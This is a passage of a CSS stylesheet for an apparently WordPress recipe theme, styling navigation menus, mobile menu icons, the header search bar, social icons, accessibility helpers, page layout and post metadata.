  div.navigation a {
    padding: 12px 16px;
    margin: 0 4px;
    display: inline-block;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border: none;
    border-radius: 4px; }
    div.navigation a:hover {
      color: var(--color__highlight);
      background: var(--color__accent3-full);
      border-color: var(--color__accent3-full); }
  div.navigation span.current {
    padding: 12px 16px;
    margin: 0 4px;
    border-radius: 4px;
    border: none;
    font-weight: 600;
    color: var(--color__white);
    background: var(--color__primary);
    display: inline-block; }
  div.navigation span.pages {
    margin-right: 15px;
    display: none; }
  div.navigation span.dots {
    margin: 0 5px; }
  div.navigation .alignleft,
  div.navigation .alignright {
    margin: 0; }
  div.navigation .prev,
  div.navigation .next {
    position: absolute;
    border-radius: 4px;
    color: var(--color__primary);
    padding: 12px 16px;
    border: 1px solid var(--color__primary);
    -webkit-transition-duration: 200ms;
    transition-duration: 200ms;
    font-weight: 600; }
  div.navigation .prev {
    left: 0; }
  div.navigation .next {
    right: 0; }

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: var(--color__link);
  -webkit-transition: 0.1s ease all;
  transition: 0.1s ease all;
  text-decoration: none; }
  a:hover, a:active {
    color: var(--color__link-hover);
    text-decoration: none; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/* Menu */
.sf-menu {
  margin: 0;
  padding: 0;
  list-style: none; }
  .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none; }
  .sf-menu li {
    position: relative; }
  .sf-menu ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99; }
  .sf-menu > li {
    float: left; }
  .sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: block; }
  .sf-menu a {
    display: block;
    position: relative; }
  .sf-menu ul ul {
    top: 0;
    left: 100%; }

.sf-arrows .sf-with-ul:after {
  content: "\f347";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font: normal 16px/16px 'dashicons';
  vertical-align: middle;
  margin: 2px 0 0 4px; }

.sf-arrows ul .sf-with-ul:after {
  content: "\f345";
  font: normal 16px/16px 'dashicons';
  float: right;
  margin: 12px 0 0 4px !important; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after {
  border-left-color: white; }

.sf-arrows ul .sfHover > .sf-with-ul:after {
  border-left-color: white; }

.navbar-wpz {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 30px;
  position: relative;
  z-index: 100; }
  .navbar-wpz > li {
    padding: 0; }
    .navbar-wpz > li:first-child {
      padding-left: 0; }
    .navbar-wpz > li:last-child {
      margin-right: 0; }
    .navbar-wpz > li.cookbook-woocommerce-menu-item {
      margin-left: auto;
      margin-right: -8px; }
  .navbar-wpz a {
    padding: 0;
    -webkit-transition: 0.1s ease all;
    transition: 0.1s ease all; }
    .navbar-wpz a.cart-button {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
      align-items: center;
      white-space: nowrap;
      -webkit-mask: linear-gradient(90deg, black 0px, black calc(100% - 8px), rgba(0, 0, 0, 0) 100%);
      -webkit-mask: linear-gradient(90deg, black 0px, black -webkit-calc(100% - 8px), rgba(0, 0, 0, 0) 100%);
      mask: linear-gradient(90deg, black 0px, black calc(100% - 8px), rgba(0, 0, 0, 0) 100%);
      overflow: hidden;
      max-width: 28px;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .navbar-wpz a.cart-button:hover, .navbar-wpz a.cart-button:active {
        max-width: 10em; }
      .navbar-wpz a.cart-button .woocommerce-Price-amount {
        padding-right: 8px; }
  .navbar-wpz ul {
    background: var(--color__background);
    text-align: left;
    margin: 0;
    padding: 5px 0;
    left: -100%;
    width: 220px;
    border-radius: 4px;
    box-shadow: 0px 6px 14px -6px rgba(24, 39, 75, 0.12), 0px 10px 32px -4px rgba(24, 39, 75, 0.1); }
    .navbar-wpz ul a {
      line-height: 40px;
      padding: 7px 20px 7px 30px;
      font-family: var(--font__main);
      color: var(--color__text); }
      .navbar-wpz ul a:hover {
        color: var(--color__primary);
        background: var(--color__highlight-trans); }
    .navbar-wpz ul ul {
      right: 100%;
      margin-top: 0px; }
  .navbar-wpz > li > ul {
    top: 150%;
    left: 50%;
    -webkit-transform: translateX(-webkit-calc(-50% - 10px));
    transform: translateX(calc(-50% - 10px)); }
    .navbar-wpz > li > ul:before {
      content: '';
      display: block;
      width: 15px;
      height: 15px;
      position: absolute;
      top: 0;
      left: 50%;
      background: var(--color__background);
      -webkit-transform: rotateZ(45deg) translateX(-50%);
      transform: rotateZ(45deg) translateX(-50%);
      border-radius: 4px; }
    .navbar-wpz > li > ul::after {
      content: '';
      display: block;
      position: absolute;
      top: -27px;
      left: 0;
      right: 0;
      height: 32px; }
  .navbar-wpz .current-menu-item > a,
  .navbar-wpz .current_page_item > a {
    border-bottom: 2px solid var(--color__primary); }
  .navbar-wpz .sub-menu .current-menu-item > a {
    color: var(--color__primary);
    background: var(--color__highlight-trans);
    border-bottom: 0; }
  .navbar-wpz .sfHover > a {
    color: var(--color__secondary); }

/* Top menu */
.top-navbar {
  padding: 0;
  font-size: 12px;
  position: relative;
  z-index: 9999; }
  .top-navbar .inner-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid var(--color__primary); }
    .top-navbar .inner-wrap > * {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      width: 50%; }
      .top-navbar .inner-wrap > *:first-child {
        text-align: left; }
      .top-navbar .inner-wrap > *:last-child {
        text-align: right; }
      .top-navbar .inner-wrap > * .widget {
        text-align: left; }
  .top-navbar .navbar-wpz {
    float: left;
    max-width: 80%; }
  .top-navbar a {
    font-weight: 600;
    letter-spacing: 0.5px; }

.navbar-wpz a:hover {
  text-decoration: none; }

/* Main Menu */
.main-navbar {
  position: relative;
  width: 100%;
  z-index: 1000; }
  .main-navbar .main-navbar-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    gap: 15px;
    position: relative;
    max-width: none;
    height: 100%;
    margin: 0; }
  .main-navbar.headroom--not-top {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: var(--color__accent); }
    .main-navbar.headroom--not-top .main-navbar-wrap {
      max-width: 1200px;
      margin: 0 auto; }

.top-navbar:before, .top-navbar:after {
  content: " ";
  display: table; }

.main-navbar:before, .main-navbar:after {
  content: " ";
  display: table; }

.top-navbar:after {
  clear: both; }

.main-navbar:after {
  clear: both; }

.main-navbar .sf-menu > li {
  display: block;
  float: none; }
  .main-navbar .sf-menu > li > a {
    line-height: 2; }

.main-navbar .navbar-wpz > li:last-child {
  padding-right: 0; }

.main-navbar a {
  font-size: 16px;
  font-family: var(--font__headings);
  font-weight: 500; }

/* Mobile Menu Icons */
.navbar-toggle {
  display: none;
  position: relative;
  float: left;
  margin: 15px 0 15px 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 28px;
    height: 2px;
    background: #222; }
  .navbar-toggle:hover .icon-bar {
    background: #555; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 5px; }

#menu-top-slide:not(.mm-menu), #menu-main-slide:not(.mm-menu) {
  display: none; }

/* Mobile Menu Icons */
.navbar-toggle {
  display: none;
  position: relative;
  float: left;
  margin: 15px 0 15px 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 28px;
    height: 2px;
    background: #222; }
  .navbar-toggle:hover .icon-bar {
    background: #555; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 5px; }

#menu-main-slide_compact, #menu-main-slide {
  display: none !important; }

.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: left;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }

.slicknav_menu,
.navbar-header-main {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt,
  .navbar-header-main .slicknav_menutxt {
    display: none;
    line-height: 100%;
    float: right; }
  .slicknav_menu .slicknav_icon,
  .navbar-header-main .slicknav_icon {
    float: left;
    width: 1.125em;
    height: 0.875em;
    margin: 0; }
  .slicknav_menu .slicknav_no-text,
  .navbar-header-main .slicknav_no-text {
    margin: 0; }
  .slicknav_menu:before,
  .navbar-header-main:before {
    content: " ";
    display: table; }
  .slicknav_menu:after,
  .navbar-header-main:after {
    content: " ";
    display: table;
    clear: both; }
  .slicknav_menu .slicknav_icon,
  .navbar-header-main .slicknav_icon {
    width: 19px;
    height: 16px;
    position: relative;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer; }
  .slicknav_menu .slicknav_icon-bar,
  .navbar-header-main .slicknav_icon-bar {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    background: var(--color__primary);
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out; }

.slicknav_collapsed .slicknav_icon span:nth-child(1) {
  top: 0px;
  -webkit-transform-origin: left center;
  transform-origin: left center; }

.slicknav_collapsed .slicknav_icon span:nth-child(2) {
  top: 6px;
  -webkit-transform-origin: left center;
  transform-origin: left center; }

.slicknav_collapsed .slicknav_icon span:nth-child(3) {
  top: 12px;
  -webkit-transform-origin: left center;
  transform-origin: left center; }

.slicknav_open .slicknav_icon span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 5px;
  left: 0; }

.slicknav_open .slicknav_icon span:nth-child(2) {
  width: 0%;
  opacity: 0; }

.slicknav_open .slicknav_icon span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 5px;
  left: 0; }

.slicknav_nav {
  clear: both; }
  .slicknav_nav ul {
    display: block; }
  .slicknav_nav li {
    display: block;
    box-sizing: border-box; }
    .slicknav_nav li:last-child {
      border: none; }
  .slicknav_nav .slicknav_arrow {
    font-size: 0.8em; }
    .slicknav_nav .slicknav_arrow:after {
      content: "\f347";
      display: inline-block;
      -webkit-font-smoothing: antialiased;
      font: 22px/16px 'dashicons';
      vertical-align: middle;
      margin: 0 0 0 4px; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; }
    .slicknav_nav .slicknav_item a {
      display: inline; }
  .slicknav_nav .slicknav_row, .slicknav_nav a {
    display: block; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu * {
  box-sizing: border-box; }

.slicknav_menu .slicknav_menutxt {
  color: #222; }

.slicknav_menu .slicknav_icon-bar {
  background-color: #000; }

.slicknav_btn {
  padding: 12px 0;
  text-decoration: none; }

.slicknav_nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  background: var(--color__accent);
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  overflow-y: scroll; }
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    max-width: 1200px;
    padding: 200px 0 0;
    margin: 0 auto;
    text-align: right; }
    .slicknav_nav ul ul {
      padding: 0 30px 0 30px;
      margin: 0;
      font-size: 14px; }
      .slicknav_nav ul ul a {
        font-size: 20px; }
  .slicknav_nav a {
    font-size: 36px;
    font-weight: 500;
    padding: 5px 30px 5px 0;
    margin: 2px 0;
    text-decoration: none;
    color: var(--color__primary);
    -webkit-transition: .2s ease;
    transition: .2s ease;
    border-bottom: none; }
    .slicknav_nav a:hover {
      color: var(--color__secondary); }
  .slicknav_nav .slicknav_parent a {
    padding-right: 0; }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #000;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }

/*.slicknav_menu {
  display: none;
}*/
.logo_wrapper_main #navbar-main {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1; }

.logo_wrapper_main .sb-search {
  position: relative;
  right: auto;
  margin: 0; }
  .logo_wrapper_main .sb-search .sb-icon-search {
    color: var(--color__primary);
    background: unset;
    border-radius: 0; }
    .logo_wrapper_main .sb-search .sb-icon-search:hover {
      color: var(--color__secondary);
      background: unset; }

.logo_wrapper_main .slicknav_nav {
  display: block; }

.logo_wrapper_main .slicknav_menu .slicknav_btn,
.logo_wrapper_main .navbar-header-main .slicknav_btn {
  float: none; }
  .logo_wrapper_main .slicknav_menu .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar, .logo_wrapper_main .slicknav_menu .slicknav_btn:active .slicknav_icon .slicknav_icon-bar,
  .logo_wrapper_main .navbar-header-main .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar,
  .logo_wrapper_main .navbar-header-main .slicknav_btn:active .slicknav_icon .slicknav_icon-bar {
    background: var(--color__secondary);
    width: 70%; }
    .logo_wrapper_main .slicknav_menu .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar:first-child, .logo_wrapper_main .slicknav_menu .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar:last-child, .logo_wrapper_main .slicknav_menu .slicknav_btn:active .slicknav_icon .slicknav_icon-bar:first-child, .logo_wrapper_main .slicknav_menu .slicknav_btn:active .slicknav_icon .slicknav_icon-bar:last-child,
    .logo_wrapper_main .navbar-header-main .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar:first-child,
    .logo_wrapper_main .navbar-header-main .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar:last-child,
    .logo_wrapper_main .navbar-header-main .slicknav_btn:active .slicknav_icon .slicknav_icon-bar:first-child,
    .logo_wrapper_main .navbar-header-main .slicknav_btn:active .slicknav_icon .slicknav_icon-bar:last-child {
      width: 100%; }
  .logo_wrapper_main .slicknav_menu .slicknav_btn.slicknav_open .slicknav_icon .slicknav_icon-bar,
  .logo_wrapper_main .navbar-header-main .slicknav_btn.slicknav_open .slicknav_icon .slicknav_icon-bar {
    width: 100% !important; }
  .logo_wrapper_main .slicknav_menu .slicknav_btn .slicknav_menutxt,
  .logo_wrapper_main .navbar-header-main .slicknav_btn .slicknav_menutxt {
    display: none; }
  .logo_wrapper_main .slicknav_menu .slicknav_btn .slicknav_icon,
  .logo_wrapper_main .navbar-header-main .slicknav_btn .slicknav_icon {
    display: block;
    float: none;
    margin: 0; }
    .logo_wrapper_main .slicknav_menu .slicknav_btn .slicknav_icon .slicknav_icon-bar,
    .logo_wrapper_main .navbar-header-main .slicknav_btn .slicknav_icon .slicknav_icon-bar {
      left: unset;
      right: 0;
      background: var(--color__primary); }
      .logo_wrapper_main .slicknav_menu .slicknav_btn .slicknav_icon .slicknav_icon-bar:first-child, .logo_wrapper_main .slicknav_menu .slicknav_btn .slicknav_icon .slicknav_icon-bar:last-child,
      .logo_wrapper_main .navbar-header-main .slicknav_btn .slicknav_icon .slicknav_icon-bar:first-child,
      .logo_wrapper_main .navbar-header-main .slicknav_btn .slicknav_icon .slicknav_icon-bar:last-child {
        width: 70%; }

/*--------------------------------------------------------------
## Search Bar in Main Menu
--------------------------------------------------------------*/
/* Navbar Search Form */
.sb-search {
  position: absolute;
  margin: 5px 0 0;
  z-index: 200;
  right: 30px;
  width: 40px;
  height: 40px; }
  .sb-search::after {
    content: '\00D7';
    position: absolute;
    top: 0;
    right: 0;
    z-index: 90;
    pointer-events: none;
    font-size: 24px;
    font-weight: 500;
    line-height: 40px;
    text-align: center;
    color: rgba(var(--color__text), 0.5);
    height: 40px;
    width: 40px;
    opacity: 0;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .sb-search .sb-search-input {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none;
    width: 20px;
    height: 19px;
    margin: 0;
    z-index: 10;
    padding: 10px 40px 10px 15px;
    font-family: inherit;
    font-size: 16px;
    color: var(--color__text);
    visibility: hidden;
    opacity: 0;
    border: 1px solid #dedede;
    border-radius: 4px;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    background: var(--color__background);
    -webkit-transition: width 0.6s, border-radius 0.6s, background 0.6s;
    transition: width 0.6s, border-radius 0.6s, background 0.6s; }
  .sb-search .sb-icon-search {
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 40px;
    text-align: center;
    cursor: pointer; }
  .sb-search .sb-search-submit {
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
    background: #fff;
    opacity: 0;
    color: var(--color__primary);
    border: none;
    outline: none;
    z-index: -1; }
  .sb-search .sb-icon-search {
    color: #fff;
    background: var(--color__primary);
    z-index: 90;
    font-size: 16px;
    font-family: 'cookbook';
    speak: none;
    font-style: normal;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    border-radius: 50px; }
    .sb-search .sb-icon-search:hover {
      background: var(--color__accent3-full); }
    .sb-search .sb-icon-search::before {
      content: "\e904"; }
  .sb-search.sb-search-open::after {
    opacity: 1; }
  .sb-search.sb-search-open .sb-icon-search {
    right: 215px;
    -webkit-transition: 0.2s ease all, right 0.6s cubic-bezier(0, 1.22, 0.66, 1.39);
    transition: 0.2s ease all, right 0.6s cubic-bezier(0, 1.22, 0.66, 1.39); }
    .sb-search.sb-search-open .sb-icon-search:before {
      color: rgba(var(--color__text), 0.5); }

/* Open state */
.sb-search.sb-search-open .sb-search-input {
  visibility: visible;
  opacity: 1;
  width: 200px;
  padding-left: 40px;
  padding-right: 15px;
  -webkit-transition: width 0.6s cubic-bezier(0, 1.22, 0.66, 1.39), border-radius 0.6s, background 0.6s, padding 0.6s cubic-bezier(0, 1.22, 0.66, 1.39);
  transition: width 0.6s cubic-bezier(0, 1.22, 0.66, 1.39), border-radius 0.6s, background 0.6s, padding 0.6s cubic-bezier(0, 1.22, 0.66, 1.39); }

.sb-search.sb-search-open .sb-icon-search {
  background: none;
  z-index: 11; }

.no-js .sb-search .sb-icon-search {
  background: none;
  z-index: 11; }

.sb-search.sb-search-open .sb-search-submit, .no-js .sb-search .sb-search-submit {
  z-index: 90; }

.sb-search input[type="search"].sb-search-input {
  -webkit-appearance: none; }

.sb-search .sb-search-input::-webkit-input-placeholder {
  color: rgba(var(--color__text), 0.5); }

.sb-search .sb-search-input:-moz-placeholder {
  color: rgba(var(--color__text), 0.5); }

.sb-search .sb-search-input::-moz-placeholder {
  color: rgba(var(--color__text), 0.5); }

.sb-search .sb-search-input:-ms-input-placeholder {
  color: rgba(var(--color__text), 0.5); }

.entry-content .sb-icon-search {
  display: none; }

/*--------------------------------------------------------------
## Social Icons in Header
--------------------------------------------------------------*/
/* Header Social Icons */
.header_social {
  text-align: left; }
  .header_social .widget {
    margin: 0; }
    .header_social .widget h3.title {
      display: none; }
    .header_social .widget .zoom-social-icons-list--no-labels.zoom-social-icons-list--without-canvas {
      margin: 0; }
  .header_social .zoom-social-icons-list--without-canvas .socicon {
    -webkit-transition: 0.3s ease all;
    transition: 0.3s ease all;
    color: var(--color__primary) !important;
    padding: 0; }
  .header_social .zoom-social-icons-list .socicon:hover {
    color: var(--color__secondary) !important; }
  .header_social .google-auto-placed {
    display: none; }

.logo_wrapper_main {
  position: relative; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: var(--color__background);
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: var(--color__text);
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 600;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 15px; }

.alignright {
  float: right;
  margin-left: 15px; }

.aligncenter {
  margin-left: auto;
  margin-right: auto;
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

html, body {
  margin: 0;
  padding: 0; }

body {
  margin: 0;
  padding: 0;
  font-family: var(--font__main);
  font-size: 16px;
  font-weight: normal;
  background-repeat: no-repeat;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: var(--color__background);
  line-height: 1.6;
  color: var(--color__text);
  -webkit-transition: color .2s ease-in-out, background-color .2s ease-in-out;
  transition: color .2s ease-in-out, background-color .2s ease-in-out; }
  body.noscroll {
    position: fixed;
    overflow: hidden;
    width: 100%; }

.site-main {
  padding: 40px 0; }
  .site-main:before, .site-main:after {
    content: " ";
    display: table; }
  .site-main:after {
    clear: both; }

.inner-wrap {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0; }

.elementor-template-full-width .page-wrap > .inner-wrap {
  max-width: none;
  padding: 0;
  margin: 0; }
  .elementor-template-full-width .page-wrap > .inner-wrap .inner-wrap {
    max-width: 1200px;
    margin: 0 auto; }

.special-wrap {
  max-width: -webkit-calc(1200px + 4rem);
  max-width: calc(1200px + 4rem);
  padding: 0;
  margin: 0 auto; }
  .special-wrap .cookbook-slider .cookbook-slide {
    padding: 0 2rem; }

.content-area {
  float: left;
  width: 66.667%; }

.full-width .content-area {
  width: 100%;
  float: none; }

.content-area.full-layout {
  width: 100%;
  float: none; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.recent-posts {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 2%; }
  .recent-posts.list-view .type-page,
  .recent-posts.list-view .post {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    margin: 0 0 50px;
    max-width: 100%;
    -webkit-flex-basis: 100%;
    flex-basis: 100%; }
    .recent-posts.list-view .type-page.has-post-thumbnail .post-thumb,
    .recent-posts.list-view .post.has-post-thumbnail .post-thumb {
      margin: 0;
      min-width: 380px;
      width: 380px; }
    .recent-posts.list-view .type-page.has-post-thumbnail .entry-body,
    .recent-posts.list-view .post.has-post-thumbnail .entry-body {
      padding: 0 0 0 40px;
      overflow: hidden; }
  .recent-posts .type-page,
  .recent-posts .post {
    -webkit-flex-basis: 32%;
    flex-basis: 32%;
    margin: 0 0 30px; }
    .recent-posts .type-page .post-thumb,
    .recent-posts .post .post-thumb {
      margin: 0 0 15px;
      text-align: center; }
      .recent-posts .type-page .post-thumb img,
      .recent-posts .post .post-thumb img {
        width: 100%;
        max-width: 100%;
        height: auto;
        border-radius: 4px; }
    .recent-posts .type-page .entry-body,
    .recent-posts .post .entry-body {
      overflow: hidden; }
    .recent-posts .type-page .entry-title,
    .recent-posts .post .entry-title {
      font-size: 20px;
      text-align: left;
      line-height: 1.5;
      color: var(--color__text);
      border-bottom: none;
      margin: 0 0 15px; }
      .recent-posts .type-page .entry-title a,
      .recent-posts .post .entry-title a {
        border-bottom: none; }
    .recent-posts .type-page .entry-content:before,
    .recent-posts .post .entry-content:before {
      content: " ";
      display: table; }
    .recent-posts .type-page .entry-content:after,
    .recent-posts .post .entry-content:after {
      content: " ";
      display: table;
      clear: both; }
    .recent-posts .type-page .entry-content p,
    .recent-posts .post .entry-content p {
      margin-bottom: 28px;
      line-height: 1.8; }
    .recent-posts .type-page .entry-content img,
    .recent-posts .post .entry-content img {
      max-width: 100%;
      height: auto; }
    .recent-posts .type-page .entry-meta,
    .recent-posts .post .entry-meta {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      gap: 20px;
      font-size: 14px;
      font-weight: 600;
      line-height: 17px;
      padding: 0 0 15px;
      border-bottom: 1px solid var(--color__accent2);
      margin: 0 0 15px; }
      .recent-posts .type-page .entry-meta .wpz_top_disclosure,
      .recent-posts .post .entry-meta .wpz_top_disclosure {
        margin-top: 8px;
        font-style: italic;
        font-size: 14px;
        display: block; }
    .recent-posts .type-page .cat-links,
    .recent-posts .post .cat-links {
      font-size: 14px;
      text-transform: uppercase;
      margin-bottom: 10px;
      font-weight: 600;
      display: block;
      font-family: var(--font__headings); }
      .recent-posts .type-page .cat-links a,
      .recent-posts .post .cat-links a {
        color: var(--color__primary);
        border: none; }
        .recent-posts .type-page .cat-links a:hover,
        .recent-posts .post .cat-links a:hover {
          color: var(--color__secondary); }
    .recent-posts .type-page .more-link,
    .recent-posts .type-page .more_link,
    .recent-posts .post .more-link,
    .recent-posts .post .more_link {
      display: table;
      margin: 20px 0 0; }
    .recent-posts .type-page .readmore_button,
    .recent-posts .post .readmore_button {
      margin: 0 0 30px; }
      .recent-posts .type-page .readmore_button a,
      .recent-posts .post .readmore_button a {
        display: inline-block; }

.content-area.full-layout .recent-posts.list-view {
  margin: 0 auto; }
  .content-area.full-layout .recent-posts.list-view .entry-body {
    max-width: 90%;
    margin: 0 auto; }
  .content-area.full-layout .recent-posts.list-view article.post,
  .content-area.full-layout .recent-posts.list-view .type-page {
    width: 100%;
    margin: 0 0 50px; }

/*********************************************************************************************

7.  Single posts

*********************************************************************************************/
.single .entry-header {
  margin: 0 0 15px; }

.single .content-area .post-thumb {
  margin: 0 0 25px; }
  .single .content-area .post-thumb img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 4px; }

.page .site-main.full-width-page > article {
  float: none;
  max-width: 100%;
  width: 100%; }

.single h1.entry-title {
  font-size: 36px;
  line-height: 50px;
  font-weight: 600;
  margin: 0 0 25px; }

.page h1.entry-title {
  font-size: 36px;
  line-height: 1.4;
  font-weight: 600; }

.page .entry-info {
  margin-bottom: 30px; }

.post-grid-meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column; }
  .post-grid-meta .author-date-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 15px;
    margin-bottom: 0;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center; }
    .post-grid-meta .author-date-wrap:empty {
      display: none; }
    .post-grid-meta .author-date-wrap .author-date-inner-wrap {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      flex-direction: column;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      margin-bottom: 25px; }
      .post-grid-meta .author-date-wrap .author-date-inner-wrap:empty {
        display: none; }
  .post-grid-meta a {
    font-size: 14px;
    font-weight: 600; }
  .post-grid-meta .post-author-pic img {
    display: block;
    height: 45px;
    width: 45px;
    border-radius: 50%;
    margin-bottom: 25px; }
  .post-grid-meta .post-date {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
    order: 4;
    font-size: 14px;
    font-weight: 400;
    opacity: 0.7; }
  .post-grid-meta .other-meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    order: -1;
    gap: 20px;
    padding: 0;
    margin: 0; }
    .post-grid-meta .other-meta:empty {
      display: none; }
    .post-grid-meta .other-meta > * {
      margin: 0 0 25px; }
    .post-grid-meta .other-meta .meta-field_time,
    .post-grid-meta .other-meta .meta-field_difficulty {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
      align-items: center;
      gap: 10px;
      font-family: var(--font__main);
      font-size: 14px;
      font-weight: 600;
      line-height: 17px; }
      .post-grid-meta .other-meta .meta-field_time:empty,
      .post-grid-meta .other-meta .meta-field_difficulty:empty {
        display: none; }
      .post-grid-meta .other-meta .meta-field_time::before,
      .post-grid-meta .other-meta .meta-field_difficulty::before {
        content: "";
        background-color: var(--color__text);
        height: 17px;
        opacity: 0.5;
        padding: 0;
        margin: 0; }
    .post-grid-meta .other-meta .meta-field_time::before {
